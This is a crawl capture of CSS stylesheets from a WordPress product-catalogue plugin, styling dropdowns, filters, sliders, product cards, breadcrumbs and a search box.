.ec-dropdown-toggle span {
	flex: 1;
	pointer-events: none;
}
.ec-dropdown-caret {
    display: inline-block;
	width: 0;
    height: 0;
	border-style: solid;
	border-width: 5px 5px 0 5px;
    border-color: #000 transparent transparent transparent;
    vertical-align: middle;
	transition: all 200ms ease;
	pointer-events: none;
}
.ec-dropdown-toggle .ec-dropdown-caret {
	flex: none;
	margin-left: 10px;
}
.ec-dropdown-open > .ec-dropdown-toggle > .ec-dropdown-caret {
	transform: rotate(180deg);
}

.ec-filters .ec-dropdown-toggle {
	width: 100%;
	white-space: pre-wrap;
}
.ec-filters .ec-dropdown {
	max-height: 300px;
    max-width: 100%;
	overflow: auto;
}
.ec-filters .ec-dropdown > li > a {
	white-space: pre-wrap;
}
.ec-filters .ec-filter-mrq > div:not(.ec-dropdown-parent),
.ec-filters .ec-filter-fou > div:not(.ec-dropdown-parent) {
	max-height: 300px;
	overflow: auto;
}
@media (max-width: 768px) {
	.ec-dropdown-pages {
		display: none;
	}
	.ec-dropdown-open:after {
		content: "";
		position: fixed;
		top: -30vh;
		left: 0 !important;
		right: 0;
		bottom: -30vh;
		background-color: rgba(0, 0, 0, 0.2);
		z-index: 10;
	}
	.ec-dropdown {
		position: fixed;
		top: 45vh;
		left: 20px;
		right: 20px;
		min-width: initial !important;
		width: initial !important;
		width: calc(100vw - 40px) !important;
		max-height: calc(100vh - 200px);
		overflow: auto;
		transform: translateY(-50%);
		z-index: 11;
	}
	.ec-dropdown-open > .ec-dropdown {
		top: 50vh;
	}
	/* CHROME FIX TEMPORAIRE */
	.ec-dropdown {
		width: calc(100vw - 40px) !important;
	}
}
/* END DROPDOWN */

/* PAGINATION */
.ec-pagination {
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: initial;
}
.ec-pagination > li {
	position: relative;
	display: inline-block;
	margin: 0 2px;
}
.ec-pagination > li > a {
	display: block;
	padding: 10px 15px;
	font-weight: normal;
	font-family: Arial, Helvetica, sans-serif;
	text-decoration: none;
	transition: all 200ms ease;
}
/* END PAGINATION */

/* SELECT */
.ec-select {
	display: block;
	height: unset;
    width: initial;
	margin: 7px 15px;
	padding: 3px 5px;
	border: 0 solid #ccc;
	background: transparent;
	font-size: 1em;
	line-height: initial;
	outline: none;
}
.ec-filters .ec-select {
	width: 100%;
	margin: 0;
	padding: 0;
}
.ec-select-pages {
	margin: 0 2px;
	padding: 10px 10px;
}
@media (max-width: 768px) {
	.ec-select-pages {
		display: none;
	}
}
/* END SELECT */

/* SEARCH */
.ec-search {
	display: flex;
	width: 300px;
	line-height: 1em;
}
.ec-search input[type="text"],
.ec-search input[type="text"]:focus {
	flex: 1;
	height: unset;
	margin: 0;
	padding: 10px 0 10px 20px;
	border: none;
	background-color: transparent;
	font-size: 1em;
	line-height: normal;
	outline: none;
}
.ec-search-close {
	padding: 0 10px;
	border: none;
	border-radius: 0;
	background-color: transparent;
	font-size: 2em;
	font-weight: normal;
	font-family: Arial, Helvetica, sans-serif;
	line-height: initial;
	outline: none;
	cursor: pointer;
	overflow: hidden;
	transition: all 200ms ease;
}
.ec-search input:placeholder-shown ~ .ec-search-close {
	width: 0;
	padding: 0;
}
.ec-search-btn {
	padding: 6px 12px;
	border: none;
	border-radius: 0;
	background-color: transparent;
	font-weight: normal;
	font-family: Arial, Helvetica, sans-serif;
	line-height: initial;
	cursor: pointer;
	outline: none;
	box-shadow: none;
	transition: all 200ms ease;
}
.ec-search-btn span {
	display: block;
	font-size: 2em;
	line-height: 0em;
	transform: rotate(45deg);
}
/* END SEARCH */

/* FILTERS */ 
.ec-filters {
	width: 300px;
	transition: margin-left 400ms ease, opacity 400ms ease, visibility 400ms ease;
}
.ec-filters + .ec-page,
.ec-filters + .ec-page-no-result {
	padding-left: 15px;
	transition: margin-right 400ms ease, opacity 400ms ease, visibility 400ms ease, padding-left 400ms ease;
}
.ec-filters-toggle {
	position: relative;
	display: block;
	padding: 10px 20px;
    outline: none;
    font-size: 1em;
    font-weight: normal;
    line-height: 1em;
    text-decoration: none;
    text-transform: initial;
    text-align: left;
    align-items: center;
    cursor: pointer;
    transition: all 200ms ease;
}
.ec-breadcrumb .ec-filters-toggle {
    border: none;
    border-radius: 0;
    background-color: transparent;
}
.ec-filters .ec-filters-toggle {
	width: 100%;
	text-align: center;
}
.ec-filters:empty {
	display: none;
}
.ec-filters .ec-card div {
	overflow: auto;
}
.ec-filters .ec-select,
.ec-filters input[type="checkbox"].ec-checkbox + label,
.ec-filters input[type="radio"].ec-radio + label {
	display: flex;
}
@media (min-width: 768px) {
	.ec-filters.ec-filters-open {
		margin-left: -300px;
		opacity: 0;
		visibility: hidden;
	}
	.ec-filters.ec-filters-open + .ec-page,
	.ec-filters.ec-filters-open + .ec-page-no-result {
		padding-left: 0;
	}
	.ec-filters .ec-filters-toggle {
		display: none;
	}
}
@media (max-width: 768px) {
	.ec-filters,
	.ec-filters + .ec-page,
	.ec-filters + .ec-page-no-result {
		width: 100%;
	}
	.ec-filters + .ec-page,
	.ec-filters + .ec-page-no-result {
		padding-left: 0;
	}
	.ec-filters:not(.ec-filters-open) {
		margin-left: -100%;
		opacity: 0;
		visibility: hidden;
	}
	.ec-filters.ec-filters-open + .ec-page,
	.ec-filters.ec-filters-open + .ec-page-no-result {
		margin-right: -100%;
		opacity: 0;
		visibility: hidden;
	}
}
/* END FILTERS */ 

/* CHECKBOX */
input[type="checkbox"].ec-checkbox  {
	display: none;
}
input[type="checkbox"].ec-checkbox + label {
	position: relative;
	padding: 0;
	line-height: initial;
	font-weight: normal;
}
input[type="checkbox"].ec-checkbox + label::before {
	content: "";
	display: inline-block;
	position: relative;
	margin-right: 0.5em;
	width: 2.5em;
	height: 1em;
	border-radius: 1em;
	background-color: rgba(170, 170, 170, 0.4);
	cursor: pointer;
	vertical-align: text-top;
	transition: all 200ms ease;
}
input[type="checkbox"].ec-checkbox + label::after {
	position: absolute;
	display: block;
	content: "";
	width: 0.8em;
	height: 0.8em;
	top: 0.1em;
	left: 0.1em;
	border-radius: 50%;
	background-color: #fff;
	cursor: pointer;
	transition: all 200ms ease;
}
input[type="checkbox"].ec-checkbox:checked + label::before {
	background-color: #9fd6ae;
}
input[type="checkbox"].ec-checkbox:checked + label::after {
	left: 1.6em;
}
/* END CHECKBOX */

/* RADIO */
.ec-radio-list {
	max-height: 150px;
	overflow: scroll;
}
input[type="radio"].ec-radio  {
	display: none;
}
input[type="radio"].ec-radio + label {
	position: relative;
	padding: 0;
	line-height: initial;
	font-weight: normal;
}
input[type="radio"].ec-radio + label::before {
	content: "";
	display: inline-block;
	position: relative;
	margin-right: 0.5em;
	width: 1em;
	height: 1em;
	border-radius: 1em;
	background-color: rgba(170, 170, 170, 0.4);
	cursor: pointer;
	vertical-align: text-top;
	transition: all 200ms ease;
}
input[type="radio"].ec-radio + label::after {
	position: absolute;
	display: block;
	content: "";
	width: 0.4em;
	height: 0.4em;
	top: 0.5em;
	left: 0.5em;
	border-radius: 50%;
	background-color: #fff;
	cursor: pointer;
	transform: translate(-50%, -50%);
	transition: all 200ms ease;
}
input[type="radio"].ec-radio:checked + label::before {
	background-color: #9fd6ae;
}
/* END RADIO */

/* RANGE */ 
.ec-range {
	display: table;
	border-collapse: separate;
}
.ec-filters .ec-card div.ec-range {
	overflow: hidden;
}
.ec-range input[type="number"] {
	display: table-cell;
	width: 100%;
	padding: 5px;
	border: none;
	background-color: rgba(170, 170, 170, 0.2);
	outline: none;;
}
.ec-range span {
	display: table-cell;
	width: 1%;
	padding: 0 5px;
}
.ec-range span > button {
	padding: 7px;
}
/* END RANGE */

/* RANGE SLIDER*/
.ec-range-slider {
	width: 100%;
	margin: auto;
	text-align: center;
	position: relative;
	height: 25px;
}
.ec-range-slider input[type=range] {
	position: absolute;
	left: 0;
	bottom: 0;
	margin: 10px 0;
}
.ec-range-slider input[type=range] {
	-webkit-appearance: none;
	width: 100%;
}
.ec-range-slider input[type=range]:focus {
	outline: none;
}
.ec-range-slider input[type=range]:focus::-webkit-slider-runnable-track {
	background: #2497e3;
}
.ec-range-slider input[type=range]:focus::-ms-fill-lower {
	background: #2497e3;
}
.ec-range-slider input[type=range]:focus::-ms-fill-upper {
	background: #2497e3;
}
.ec-range-slider input[type=range]::-webkit-slider-runnable-track {
	width: 100%;
	height: 5px;
	cursor: pointer;
	animate: 0.2s;
	background: #2497e3;
	border-radius: 1px;
	box-shadow: none;
	border: 0;
}
.ec-range-slider input[type=range]::-webkit-slider-thumb {
	z-index: 2;
	position: relative;
	box-shadow: 0px 0px 0px #000;
	border: 1px solid #2497e3;
	height: 18px;
	width: 18px;
	border-radius: 25px;
	background: #a1d0ff;
	cursor: pointer;
	-webkit-appearance: none;
	margin-top: -7px;
}
.ec-range-slider input[type=range]::-moz-range-track {
	width: 100%;
	height: 5px;
	cursor: pointer;
	animate: 0.2s;
	background: #2497e3;
	border-radius: 1px;
	box-shadow: none;
	border: 0;
}
.ec-range-slider input[type=range]::-moz-range-thumb {
	z-index: 2;
	position: relative;
	box-shadow: 0px 0px 0px #000;
	border: 1px solid #2497e3;
	height: 18px;
	width: 18px;
	border-radius: 25px;
	background: #a1d0ff;
	cursor: pointer;
}
.ec-range-slider input[type=range]::-ms-track {
	width: 100%;
	height: 5px;
	cursor: pointer;
	animate: 0.2s;
	background: transparent;
	border-color: transparent;
	color: transparent;
}
.ec-range-slider input[type=range]::-ms-fill-lower,
.ec-range-slider input[type=range]::-ms-fill-upper {
	background: #2497e3;
	border-radius: 1px;
	box-shadow: none;
	border: 0;
}
.ec-range-slider input[type=range]::-ms-thumb {
	z-index: 2;
	position: relative;
	box-shadow: 0px 0px 0px #000;
	border: 1px solid #2497e3;
	height: 18px;
	width: 18px;
	border-radius: 25px;
	background: #a1d0ff;
	cursor: pointer;
}
/* END RANGE SLIDER */

/* PAGE */ 
.ec-page {
	display: grid;
}
/* END PAGE */ 

/* LEVEL */
.ec-level {
	position: relative;
	display: flex;
	flex-direction: column;
	cursor: pointer;
	overflow: hidden;
	transition: all 200ms ease;
}
.ec-level-img {
	position: relative;
	text-align: center;
	overflow: hidden;
	padding-bottom: 70%;
}
.ec-level-img img {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	height: 100%;
	object-fit: cover;
	transform: translate(-50%, -50%);
	transition: all 200ms ease;
}
.ec-level:hover .ec-level-img img {
	transform: translate(-50%, -50%) scale(1.1);
}
.ec-level-more {
	flex: 1;
	text-decoration: none;
	text-align: center;
	font-weight: bold;
	transition: all 200ms ease;
	box-shadow: 0 0 0 200px rgba(0, 0, 0, 0.0) inset;
}
.ec-level:hover > .ec-level-more {
	box-shadow: 0 0 0 200px rgba(0, 0, 0, 0.1) inset;
}
.ec-level-color-square {
    width: 1em;
    height: 1em;
    margin-right: 0.5em;
    border-radius: 5px;
    background-color: #0078D4;
    align-self: center;
}
/* END LEVEL */

/* PRODUCT */
.ec-product {
	display: flex;
	transition: all 200ms ease;
}
.ec-page .ec-product {
	flex-direction: column;
	cursor: pointer;
	overflow: hidden;
}
.ec-product-img {
	position: relative;
	text-align: center;
	padding-bottom: 100%;
}
.ec-product-img > img {
	position: absolute;
	top: 50%;
	left: 50%;
	max-height: 100%;
	max-width: 100%;
	transform: translate(-50%, -50%);
}
.ec-product-img > div {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	align-items: flex-end;
}
.ec-product-img > div img {
	display: block;
	max-height: 30px;
	max-width: 30px;
    margin-top: 10px;
	object-fit: contain;
}
.ec-product-img a {
	display: inline-block;
	opacity: 0.6;
	transition: all 200ms ease;
}
.ec-product-img a + a {
	margin-left: 5px;
}
.ec-product-img a:hover {
	opacity: 1;
}
.ec-product-detail {
	border-top: 1px solid #e6e9ed;
}
.ec-catalog.ec-catalog-context-list .ec-product-detail .ec-flex:has(.ec-product-identifier) {
	flex-direction: column;
}
.ec-product-identifier,
.ec-product-condition {
	opacity: 0.3;
	font-weight: bold;
}
.ec-product-name {
	margin: 0.5em 0;
	font-size: 1.2em;
	font-weight: bold;
}
.ec-product-description {
	position: relative;
	height: calc(4 * 1.15em);
	overflow: hidden;
}
.ec-product-description:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: linear-gradient(0deg, #fff 0%, transparent 2em);
	pointer-events: none;
}
@supports (display: -webkit-box) {
	.ec-product-description {
		display: -webkit-box;
		height: unset;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 3;
		overflow: hidden;
	}
	.ec-product-description:after {
		display: none;
	}
}
.ec-product .ec-product-more {
	margin-top: auto;
	text-decoration: none;
	text-align: center;
	font-weight: bold;
	transition: all 200ms ease;
}
.ec-product:hover > .ec-product-more {
	box-shadow: 0 0 0 100px rgba(0, 0, 0, 0.1) inset;
}

.ec-page-fiche > .ec-product {
	flex-wrap: wrap;
}
.ec-page-fiche > .ec-product > div > .ec-product-img > div,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img > div {
	top: 0;
	bottom: unset;
}
.ec-page-fiche > .ec-product > .ec-product-detail .ec-product-description {
	display: block;
	height: unset;
	overflow: auto;
}
.ec-page-fiche > .ec-product > .ec-product-detail .ec-product-description:after {
	display: none;
}
.ec-page-fiche > .ec-product label {
	display: block;
	font-weight: bold;
}
.ec-page-fiche > .ec-product > .ec-product-detail a,
.ec-page-fiche > .ec-product .ec-ft-long,
.ec-page-fiche > .ec-product .ec-fds-long {
	display: block;
	transition: all 200ms ease;
}
.ec-page-fiche > .ec-product > div > .ec-product-img,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img,
.ec-page-fiche > .ec-product > .ec-product-detail,
.ec-page-fiche > .ec-product > .ec-product-detail-more {
	flex: 1;
}
.ec-page-fiche > .ec-product > .ec-product-detail-more {
	flex-basis: 100%;
}
.ec-page-fiche > .ec-product > div > .ec-product-img,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img {
	padding-bottom: 0;
}
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img {
	display: flex;
	align-items: center;
	height: 100%;
}
.ec-page-fiche > .ec-product > div > .ec-product-img img,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img img {
	position: initial;
    max-height: 350px;
	margin: 10px auto;
	transform: none;
}
.ec-page-fiche > .ec-product > div > .ec-product-img > div,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img > div {
    align-items: flex-start;
}
.ec-page-fiche > .ec-product > div > .ec-product-img > div img,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img > div img {
    max-height: 30px;
    max-width: unset;
	margin: 0 0 10px 0;
}



.ec-product-detail-tabs {
	display: flex;
    flex-wrap: wrap;
}
.ec-product-detail-tabs > input[type="radio"] {
    display: none;
}
.ec-product-detail-tabs > label {
	order: 1;
    padding: 10px 15px;
    margin-bottom: -1px;
    opacity: 0.5;
	cursor: pointer;
}
.ec-product-detail-tabs > .ec-product-detail-tab {
	order: 99;
	flex-grow: 1;
	width: 100%;
    display: none !important;
	border: 1px solid #ddd;
}
.ec-product-detail-tabs > input[type="radio"]:checked + label {
    border: 1px solid #ddd;
    border-bottom: 0;
    background-color: #fff;
    opacity: 1;
    z-index: 1;
}
.ec-product-detail-tabs > input[type="radio"]:checked + label + .ec-product-detail-tab {
	display: block !important;
}
/* END PRODUCT */

/* WORDPRESS GUTENBERG SPECIFIC */
.editor-styles-wrapper ul.ec-breadcrumb,
.editor-styles-wrapper ul.ec-pagination,
.editor-styles-wrapper ul.ec-dropdown {
	padding: 0;
	margin: 0;
	list-style: none;
}
.wp-core-ui select.ec-select {
	font-size: initial;
}
/* WORDPRESS GUTENBERG SPECIFIC */

/* THEME DEFAULT  */
.ec-catalog {
	margin: 15px;
}
.ec-mt {
	margin-top: 15px;
}
.ec-mb {
	margin-bottom: 15px;
}
.ec-ml {
	margin-left: 15px;
}
.ec-mr {
	margin-right: 15px;
}
.ec-p {
	padding: 10px;
}
.ec-pt {
	padding-top: 10px;
}
.ec-pl {
	padding-left: 10px;
}
.ec-pr {
	padding-right: 10px;
}
.ec-pointer {
	cursor: pointer;
}
.ec-card,
.ec-dropdown-pages > .ec-dropdown-toggle {
	border-radius: 5px;
}
.ec-page,
.ec-page-no-result,
.ec-page-fiche {
	padding-bottom: 15px;
}
.ec-filters:empty + .ec-page,
.ec-filters:empty + .ec-page-no-result {
	padding-left: 0;
}
.ec-page {
	grid-gap: 15px;
	grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
}
.ec-card,
.ec-shadow-hover {
	box-shadow: 0 1px 15px -5px rgba(0, 0, 0, 0.2);
}
.ec-shadow-hover:hover {
	box-shadow: 0 1px 15px -5px rgba(0, 0, 0, 0.4);
}
.ec-card,
.ec-product-detail {
	border-width: 1px;
	border-color: #e6e9ed;
}
.ec-bg-color {
	background-color: #ffffff;
}
.ec-color {
	color: #000000;
}
.ec-accent,
.ec-accent-hover:hover,
input[type="checkbox"].ec-checkbox:checked + label::before,
input[type="radio"].ec-radio:checked + label::before {
	border-color: #2493c7;
	background-color: #2493c7;
	color: #ffffff;
}
/* END THEME DEFAULT */

/* SPLIDE  SPECIFIC */
.ec-page-fiche,
.ec-page-fiche .ec-product-detail-more {
    max-width: 100%;
}
.ec-page.splide__list {
	display: flex !important;
	height: unset;
	grid-gap: unset !important;
	grid-template-columns: unset !important;
}
.ec-page.splide__list .ec-product {
	height: 100%;
}

.splide.slider-img {
    padding: 15px;
}
.splide.slider-thumb {
    padding-top: 0;
    padding-bottom: 0;
}
.splide.slider-thumb .splide__slide {
	display: flex;
	align-items: center;
	opacity: 0.3;
}
.splide.slider-thumb .splide__slide.is-active {
	opacity: 1;
}
/* END SPLIDE  SPECIFIC */

--- FILE ---
content_type: text/css
request_url: https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-recherche/css/style.css?ver=1742287710
body_size: 93
content:
.ec-catalogue-recherche > div {
	display: inline-block;
	position: relative;
}
.ec-catalogue-recherche-icon-search-label {
	display: block;
	padding: 15px;
	cursor: pointer;
}
.ec-catalogue-recherche-icon-search > i,
.ec-catalogue-recherche-icon-close > i,
.edit-post-visual-editor .ec-catalogue-recherche-icon-search > i,
.edit-post-visual-editor .ec-catalogue-recherche-icon-close > i {
	font-style: normal;
}
.ec-catalogue-recherche-input-parent {
	position: absolute;
	top: 100%;
	background-color: #fff;
	box-shadow: 0 3px 15px -5px rgba(0, 0, 0, 0.4);
	transform: translateX(-20px);
	transition: all 400ms ease;
	opacity: 0;
	touch-action: none;
	pointer-events: none;
	z-index: 10;
}
.ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-right {
	right: 0;
}
.ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-left {
	left: 0;
	transform: translateX(20px);
}
.ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-center {
	left: 50%;
	transform: translateX(calc(-50% -20px));
}
.ec-catalogue-recherche:focus .ec-catalogue-recherche-input-parent,
.ec-catalogue-recherche:focus-within .ec-catalogue-recherche-input-parent,
.ec-catalogue-recherche > div > label:focus + .ec-catalogue-recherche-input-parent,
.ec-catalogue-recherche > div > label:focus-within + .ec-catalogue-recherche-input-parent,
.ec-catalogue-recherche-input-parent:focus,
.ec-catalogue-recherche-input-parent:focus-within {
	transform: translateX(0);
	opacity: 1;
	touch-action: auto;
	pointer-events: auto;
}
.ec-catalogue-recherche:focus .ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-center,
.ec-catalogue-recherche:focus-within .ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-center,
.ec-catalogue-recherche > div > label:focus + .ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-center,
.ec-catalogue-recherche > div > label:focus-within + .ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-center,
.ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-center:focus,
.ec-catalogue-recherche-input-parent.ec-catalogue-recherche-input-center:focus-within {
	transform: translateX(-50%);
}
.ec-catalogue-recherche-input-parent > div {
	display: flex;
	align-items: center;
}
.ec-catalogue-recherche-input,
.ec-catalogue-recherche-input:hover,
.ec-catalogue-recherche-input:focus,
.ec-catalogue-recherche-input:focus-visible {
	flex: 1;
	padding: 15px;
	border: none !important;
	outline: none !important;
	background-color: #fff;
	box-shadow: none !important;
}
.ec-catalogue-recherche-icon-close {
	display: flex;
	align-items: center;
	cursor: pointer;
	padding: 10px 15px;
}

--- FILE ---
content_type: text/css
request_url: https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-menu/css/style.css?ver=1742287710
body_size: 3465
content:
/* BASIC */
.ec-catalog-familles {
	font-size: initial;
	font-family: Arial, Helvetica, sans-serif;
	display: block;
	position: relative;
}
.ec-card {
	position: relative;
	border: 0 solid #ccc;
}
a.ec-card {
	text-decoration: none;
}
.ec-no-shadow {
	box-shadow: none !important;
}
.ec-no-underline {
	text-decoration: none;
}
.ec-flex {
	display: flex;
}
.ec-flex-start {
	display: flex;
	align-items: flex-start;
}
.ec-flex-1 {
	flex: 1;
}
@media (min-width: 768px) {
	.ec-flex-sm {
		display: flex;
	}
	.ec-flex-start-sm {
		display: flex;
		align-items: flex-start;
	}
}
/* END BASIC */

/* BREADCRUNB */
.ec-breadcrumb {
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: initial;
	overflow: auto;
	white-space: nowrap;
	overflow: initial;
	white-space: initial;
}
.ec-breadcrumb + .ec-breadcrumb {
	white-space: unset;
}
.ec-breadcrumb > li {
	position: relative;
	display: inline-block;
	padding: 0 0 0 10px;
	margin: 0;
}
.ec-breadcrumb > li > a {
	position: relative;
	display: block;
	padding: 10px 20px;
    line-height: 1em;
	text-decoration: none;
	transition: all 200ms ease;
}
.ec-breadcrumb > li:before {
	display: block;
	position: absolute;
	content: "";
	top: 50%;
	left: 5px;
	box-sizing: initial;
}
.ec-breadcrumb-separator-default > li:before {
    height: 6px;
    width: 6px;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
    transform: translate(-75%, -50%) rotate(45deg);
}
.ec-breadcrumb-separator-none > li:before {
	display: none;
}
.ec-breadcrumb.ec-breadcrumb-separator-none > li {
	padding: 0;
}
.ec-breadcrumb-separator-slash > li:before {
    height: 12px;
	border-left: 1px solid #000;
    transform: translate(-50%, -50%) skewX(-20deg);
}
.ec-breadcrumb-separator-vertical > li:before {
    height: 12px;
	border-left: 1px solid #000;
    transform: translate(-50%, -50%);
}
.ec-breadcrumb-separator-horizontal > li:before {
    width: 8px;
	border-top: 1px solid #000;
    transform: translate(-50%, -50%);
}
.ec-breadcrumb-separator-square > li:before {
    height: 4px;
    width: 4px;
	border: 1px solid #000;
    transform: translate(-50%, -50%);
}
.ec-breadcrumb-separator-square-filled > li:before {
    height: 6px;
    width: 6px;
	background-color: #000;
    transform: translate(-50%, -50%);
}
.ec-breadcrumb-separator-diamond > li:before {
    height: 4px;
    width: 4px;
	border: 1px solid #000;
    transform: translate(-50%, -50%) rotate(45deg);
}
.ec-breadcrumb-separator-diamond-filled > li:before {
    height: 6px;
    width: 6px;
	background-color: #000;
    transform: translate(-50%, -50%) rotate(45deg);
}
.ec-breadcrumb-separator-circle > li:before {
    height: 4px;
	width: 4px;
	border-radius: 5px;
	border: 1px solid #000;
    transform: translate(-50%, -50%) rotate(45deg);
}
.ec-breadcrumb-separator-circle-filled > li:before {
    height: 6px;
	width: 6px;
	border-radius: 5px;
	background-color: #000;
    transform: translate(-50%, -50%) rotate(45deg);
}
.ec-breadcrumb + .ec-breadcrumb > li:before {
	display: none;
}
@media (min-width: 768px) {
	.ec-breadcrumb > li:first-child {
		padding: 0;
	}
	.ec-breadcrumb > li:first-child:before {
		display: none;
	}
}
@media (max-width: 768px) {
	.ec-breadcrumb > li > a,
	.ec-breadcrumb > li > button,
	.ec-breadcrumb > li.ec-p {
		width: 100%;
		padding: 5px 10px !important;
		box-sizing: border-box;
	}
	.ec-breadcrumb:not(.ec-breadcrumb-separator-none) > li {
		display: block;
		width: 100%;
		padding-left: 15px;
		box-sizing: border-box;
	}
	.ec-breadcrumb:not(.ec-breadcrumb-separator-none) > li:before {
		left: 7.5px;
	}
}
/* END BREADCRUNB */

/* DROPDOWN */
.ec-dropdown-parent {
	position: relative !important;
	overflow: initial !important;
}
.ec-dropdown-toggle {
	position: relative;
	display: flex;
	padding: 10px 20px;
	border: none;
	border-radius: 0;
	background-color: transparent;
	outline: none;
	font-size: 1em;
	font-weight: normal;
	line-height: 1em;
	text-decoration: none;
	text-transform: initial;
	text-align: left;
	align-items: center;
	cursor: pointer;
	transition: all 200ms ease;
}
.ec-dropdown-toggle:hover,
.ec-dropdown-toggle:focus {
	text-decoration: none;
}
.ec-dropdown-pages > .ec-dropdown-toggle {
	padding: 10px;
}
.ec-dropdown {
	position: absolute;
	top: 100%;
	left: 0;
	padding: 0;
	margin: 0;
	min-width: 100%;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	list-style: none;
	visibility: hidden;
	opacity: 0;
	transition: all 200ms ease;
	z-index: 1;
}
.ec-dropdown-open > .ec-dropdown {
	visibility: visible;
	opacity: 1;
}
.ec-dropdown > li {
	margin: 0;
}
.ec-dropdown > li > a {
	display: block;
	text-decoration: none;
	white-space: nowrap;
}
.ec-dropdown > li > a.ec-flex {
	display: flex;
}
.ec-dropdown-toggle span {
	flex: 1;
	pointer-events: none;
}
.ec-dropdown-caret {
    display: inline-block;
	width: 0;
    height: 0;
	border-style: solid;
	border-width: 5px 5px 0 5px;
    border-color: #000 transparent transparent transparent;
    vertical-align: middle;
	transition: all 200ms ease;
	pointer-events: none;
}
.ec-dropdown-toggle .ec-dropdown-caret {
	flex: none;
	margin-left: 10px;
}
.ec-dropdown-open > .ec-dropdown-toggle > .ec-dropdown-caret {
	transform: rotate(180deg);
}

.ec-filters .ec-dropdown-toggle {
	width: 100%;
	white-space: pre-wrap;
}
.ec-filters .ec-dropdown {
	max-height: 300px;
    max-width: 100%;
	overflow: auto;
}
.ec-filters .ec-dropdown > li > a {
	white-space: pre-wrap;
}
.ec-filters .ec-filter-mrq > div:not(.ec-dropdown-parent),
.ec-filters .ec-filter-fou > div:not(.ec-dropdown-parent) {
	max-height: 300px;
	overflow: auto;
}
@media (max-width: 768px) {
	.ec-dropdown-pages {
		display: none;
	}
	.ec-dropdown-open:after {
		content: "";
		position: fixed;
		top: -30vh;
		left: 0 !important;
		right: 0;
		bottom: -30vh;
		background-color: rgba(0, 0, 0, 0.2);
		z-index: 10;
	}
	.ec-dropdown {
		position: fixed;
		top: 45vh;
		left: 20px;
		right: 20px;
		min-width: initial !important;
		width: initial !important;
		width: calc(100vw - 40px) !important;
		max-height: calc(100vh - 200px);
		overflow: auto;
		transform: translateY(-50%);
		z-index: 11;
	}
	.ec-dropdown-open > .ec-dropdown {
		top: 50vh;
	}
	/* CHROME FIX TEMPORAIRE */
	.ec-dropdown {
		width: calc(100vw - 40px) !important;
	}
}
/* END DROPDOWN */

/* PAGINATION */
.ec-pagination {
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: initial;
}
.ec-pagination > li {
	position: relative;
	display: inline-block;
	margin: 0 2px;
}
.ec-pagination > li > a {
	display: block;
	padding: 10px 15px;
	font-weight: normal;
	font-family: Arial, Helvetica, sans-serif;
	text-decoration: none;
	transition: all 200ms ease;
}
/* END PAGINATION */

/* SELECT */
.ec-select {
	display: block;
	height: unset;
    width: initial;
	margin: 7px 15px;
	padding: 3px 5px;
	border: 0 solid #ccc;
	background: transparent;
	font-size: 1em;
	line-height: initial;
	outline: none;
}
.ec-filters .ec-select {
	width: 100%;
	margin: 0;
	padding: 0;
}
.ec-select-pages {
	margin: 0 2px;
	padding: 10px 10px;
}
@media (max-width: 768px) {
	.ec-select-pages {
		display: none;
	}
}
/* END SELECT */

/* SEARCH */
.ec-search {
	display: flex;
	width: 300px;
	line-height: 1em;
}
.ec-search input[type="text"],
.ec-search input[type="text"]:focus {
	flex: 1;
	height: unset;
	margin: 0;
	padding: 10px 0 10px 20px;
	border: none;
	background-color: transparent;
	font-size: 1em;
	line-height: normal;
	outline: none;
}
.ec-search-close {
	padding: 0 10px;
	border: none;
	border-radius: 0;
	background-color: transparent;
	font-size: 2em;
	font-weight: normal;
	font-family: Arial, Helvetica, sans-serif;
	line-height: initial;
	outline: none;
	cursor: pointer;
	overflow: hidden;
	transition: all 200ms ease;
}
.ec-search input:placeholder-shown ~ .ec-search-close {
	width: 0;
	padding: 0;
}
.ec-search-btn {
	padding: 6px 12px;
	border: none;
	border-radius: 0;
	background-color: transparent;
	font-weight: normal;
	font-family: Arial, Helvetica, sans-serif;
	line-height: initial;
	cursor: pointer;
	outline: none;
	box-shadow: none;
	transition: all 200ms ease;
}
.ec-search-btn span {
	display: block;
	font-size: 2em;
	line-height: 0em;
	transform: rotate(45deg);
}
/* END SEARCH */

/* FILTERS */ 
.ec-filters {
	width: 300px;
	transition: margin-left 400ms ease, opacity 400ms ease, visibility 400ms ease;
}
.ec-filters + .ec-page {
	padding-left: 15px;
	transition: margin-right 400ms ease, opacity 400ms ease, visibility 400ms ease, padding-left 400ms ease;
}
.ec-filters-toggle {
	position: relative;
	display: block;
	padding: 10px 20px;
    outline: none;
    font-size: 1em;
    font-weight: normal;
    line-height: 1em;
    text-decoration: none;
    text-transform: initial;
    text-align: left;
    align-items: center;
    cursor: pointer;
    transition: all 200ms ease;
}
.ec-breadcrumb .ec-filters-toggle {
    border: none;
    border-radius: 0;
    background-color: transparent;
}
.ec-filters .ec-filters-toggle {
	width: 100%;
	text-align: center;
}
.ec-filters:empty {
	display: none;
}
.ec-filters .ec-card div {
	overflow: auto;
}
